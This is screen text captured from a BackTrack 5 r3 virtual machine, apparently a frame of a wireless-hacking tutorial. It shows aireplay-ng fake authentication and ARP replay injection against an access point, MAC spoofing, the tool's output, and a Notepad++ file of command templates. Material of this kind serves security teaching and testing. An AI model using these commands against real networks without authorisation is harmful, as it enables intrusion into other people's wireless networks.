 Back Track 5 r3 [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places System Tue Aug 13, 11:45 PM
root@bt: ~
File Edit View Terminal Help
Install
File Edit
CH 11 ][
BSSID
00:18:39
BSSID
00:18:39
00:18:39
23:44:13 Waiting for beacon frame (BSSID: 00:18:39:79:07:24) on channel 11
23:44:13 Sending Authentication Request (Open System) [ACK]
23:44:13 Authentication successful
23:44:13 Sending Association Request [ACK]
23:44:13 Association successful :-) (AID: 1)
root@bt:~# aireplay-ng -3 -b 00:18:39:79:07:24 -h 00:11:22:33:44:55 mon0
The interface MAC (00:C0:CA:58:9A:59) doesn't match the specified MAC (-h).
ifconfig mon0 hw ether 00:11:22:33:44:55
23:45:00 Waiting for beacon frame (BSSID: 00:18:39:79:07:24) on channel 11
Saving ARP requests in replay_arp-0813-234500.cap
You should also start airodump-ng to capture replies.
Read 511 packets (got 140 ARP requests and 147 ACKs), sent 149 packets...(499 pp
Read 687 packets (got 192 ARP requests and 197 ACKs), sent 199 packets...(499 pp
Read 866 packets (got 242 ARP requests and 247 ACKs), sent 250 packets...(501 pp
Read 1049 packets (got 294 ARP requests and 296 ACKs), sent 299 packets...(499 p
Read 1238 packets (got 349 ARP requests and 347 ACKs), sent 349 packets...(499 p
Read 1408 packets (got 394 ARP requests and 397 ACKs), sent 399 packets...(499 p
Read 1578 packets (got 446 ARP requests and 447 ACKs), sent 450 packets...(500 p
Read 1760 packets (got 501 ARP requests and 497 ACKs), sent 500 packets...(500 p
Read 1941 packets (got 553 ARP requests and 547 ACKs), sent 549 packets...(499 p
Read 2131 packets (got 603 ARP requests and 596 ACKs), sent packets...(499 p
ps)
<< back | track 5 r3
sting W
root@bt: ~ root@bt: ~
Right Ctrl
C:\Users\Scott\Documents\BackTrack.txt - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ?
BackTrack.txt
43
44
45 aireplay-ng -1 0 -a (bssid) -h 00:11:22:33:44:55 -e (essid) (monitor)
46 aireplay-ng -3 -b (bssid) -h 00:11:22:33:44:55 (monitor)
47
48
49
50
51
52
53
54
55
56
length : 842 lines : 59 Ln : 46 Col : 57 Sel : 0 Dos\Windows ANSI INS
23:45